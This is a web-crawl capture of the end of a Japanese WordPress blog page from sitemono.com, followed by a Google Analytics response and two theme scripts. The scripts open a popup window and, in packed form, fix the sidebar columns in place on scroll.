	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1171012237&t=pageview&_s=1&dl=https%3A%2F%2Fblog.sitemono.com%2F1703&ul=en-us%40posix&dt=%E3%81%82%E3%81%A81%E6%9B%B2%20site%20MONO&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1522770180&gjid=1704271092&cid=376145099.1768911839&tid=UA-60339106-3&_gid=359103533.1768911839&_r=1&_slc=1&z=1506551580
body_size: -451
content:
2,cG-4E1GDL089C

--- FILE ---
content_type: application/javascript
request_url: https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js
body_size: 550
content:
function tox(f){var a=(screen.width-f)/2;return(a);}function toy(g){var b=(screen.height-g)/2;return(b);}function mono_win(h,i,f,g){var c="width="+f+",height="+g+",left="+tox(f)+",top="+toy(g)+",resizable=1,toolbar=0,directories=0,location=0,menubar=0,status=0";if(h.indexOf(".jpg")>-1 || h.indexOf(".png")>-1){var d=window.open('',i,c+",scrollbars=0");var e="<html><head><title>"+i+"</title>";e+="<style>body{margin:0;padding:0;}</style>";e+="</head><body>";e+="<img src='"+h+"' width="+f+",height="+g+" border=0>";e+="</body></html>";d.document.write(e);d.document.close();}else{var d=window.open(h,i,c+",scrollbars=1");}d.focus();}

--- FILE ---
content_type: application/javascript
request_url: https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js
body_size: 908
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4(9).w(f(){5 b=x;5 c=y;3=h j();3[0]=4(\'k#z\');3[1]=4(\'k#A\');3[2]=4(\'k#B\');g=h j();l=h j();5 d=0;o(i=0;i<3.p;i++){g[i]=3[i].C().D;l[i]=3[i].6(7)+g[i];8(d<3[i].6(7)){d=3[i].6(7)}}5 e=4(9).q();4(9).E(f(){e=4(r).q()});m();f m(){5 a=4(r).F();o(i=0;i<3.p;i++){8(3[i].6(7)<e-b-c){8(a>g[i]-b){3[i].s(\'t\')}n{3[i].u(\'t\')}}n{8(3[i].6(7)<d){8(a+e>l[i]+c){3[i].s(\'v\')}n{3[i].u(\'v\')}}}}}4(9).G(f(){m()})});',43,43,'|||boxes|jQuery|var|outerHeight|true|if|window||||||function|topPos|new||Array|div|botPos|checkBoxes|else|for|length|height|this|addClass|topFix|removeClass|botFix|load|88|45|leftside|main|rightside|offset|top|resize|scrollTop|scroll'.split('|'),0,{}))